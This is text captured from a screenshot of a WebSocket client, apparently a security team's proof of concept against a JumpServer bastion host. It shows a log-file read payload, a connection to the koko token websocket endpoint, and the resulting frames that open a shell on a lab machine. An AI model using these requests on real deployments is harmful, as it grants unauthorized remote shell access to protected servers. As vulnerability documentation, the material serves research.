 CONNECTIONS #1 +
Untitled Project
Filter
SAVED PAYLOADS +
1
{"task":"/opt/jumpserver/logs/jumpserver"}
#1 ws://192.168.51.157:8080/koko/ws/token/?target_id=fafe1672-1a58-423f-819d-f26f276abf0c
UNTITLED 1
{"id":"a387c258-805f-4e49-8ab7-29160e8cc5e8","type":"TERMINAL_INIT","data":"{\"cols\":213,\"rows\":9}"}
Send Save As
OUTPUT
13:12 38.60 {
"id": "a387c258-805f-4e49-8ab7-29160e8cc5e8",
"type": "TERMINAL_DATA",
"data": "\u001b]0;peiqi@192:~\u0007\u001b[?1034h[peiqi@192 ~]$ "
}
13:12 38.49 {
"id": "a387c258-805f-4e49-8ab7-29160e8cc5e8",
"type": "TERMINAL_DATA",
"data": "Last login: Mon Jan 18 13:10:03 2021 from 192.168.250.8\r\r\n"
}
13:12 38.48 {
"id": "a387c258-805f-4e49-8ab7-29160e8cc5e8",
"type": "TERMINAL_DATA",
"data": "\u001b]2;ssh://peiqi@192.168.51.157\u0007"
}
13:12 38.48 {
"id": "a387c258-805f-4e49-8ab7-29160e8cc5e8",
"type": "TERMINAL_DATA",
"data": "复用SSH连接（peiqi@192.168.51.157）[连接数量: 3]\r\n"
}
13:12 38.39 {
"id": "a387c258-805f-4e49-8ab7-29160e8cc5e8",
"type": "TERMINAL_INIT",
"data": "{\"cols\":213,\"rows\":9}"
}
13:12 27.56 {
"id": "a387c258-805f-4e49-8ab7-29160e8cc5e8",
"type": "CONNECT",
"data": ""
}
13:12 27.52 Connected to ws://192.168.51.157:8080/koko/ws/token/?target_id=fafe1672-1a58-423f-819d-f26f276abf0c
13:12 27.48 Connecting to ws://192.168.51.157:8080/koko/ws/token/?target_id=fafe1672-1a58-423f-819d-f26f276abf0c
WgpSec狼组安全团队